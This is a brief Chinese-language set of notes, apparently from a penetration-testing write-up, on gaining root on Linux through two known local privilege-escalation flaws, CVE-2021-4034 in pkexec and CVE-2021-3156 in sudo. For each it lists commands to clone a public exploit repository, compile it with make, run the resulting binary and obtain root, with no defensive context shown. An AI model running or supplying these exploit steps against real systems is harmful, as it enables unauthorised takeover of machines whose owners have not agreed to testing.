 使用漏洞CVE-2021-4034进行提权
下载漏洞利用文件
git clone https://github.com/berdav/CVE-2021-4034.git
编译
make
执行
./cve-2021-4034
获得root权限
使用漏洞CVE-2021-3156进行提权
下载漏洞利用文件
git clone https://github.com/blasty/CVE-2021-3156.git
编译
make
执行
./sudo-hax-me-a-sandwich 1
获得root权限